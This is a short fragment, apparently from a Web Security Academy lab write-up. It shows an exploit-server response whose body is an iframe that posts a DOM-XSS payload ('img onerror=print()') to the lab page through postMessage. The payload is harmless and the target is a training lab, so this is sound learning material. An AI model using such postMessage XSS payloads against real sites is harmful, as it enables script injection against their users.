 Craft a response
URL: https://exploit-0a6e005f04d2d99280362a4d01ed009f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a85002604c7d9f080252b68006c002b.web-security-academy.net//" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>','*')">